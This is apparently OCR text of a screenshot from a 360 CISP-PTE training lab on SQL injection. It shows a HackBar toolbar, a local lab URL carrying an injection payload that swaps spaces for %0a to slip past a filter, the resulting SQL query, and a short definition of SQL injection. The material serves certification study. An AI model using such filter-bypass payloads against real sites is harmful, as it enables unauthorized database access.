 HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.193.129:81/vulnerabilities
/fu1.php?id=1')%0aand%0a1=1%0aand%0a('abc'='abc
使用%0a代替空格
Auto-Pwn
Home
突破它拿KEY
基础题目之SQL注入
当前执行的SQL:
select * from article where id= ('1') and 1=1 and ('abc'='abc')
标题：SQL注入
作者：admin
内容：所谓SQL注入，就是通过把SQL命令插入到Web表单提交或输入域名或页面
请求的查询字符串，最终达到欺骗服务器执行恶意的SQL命令
Copyright © 360 CISP-PTE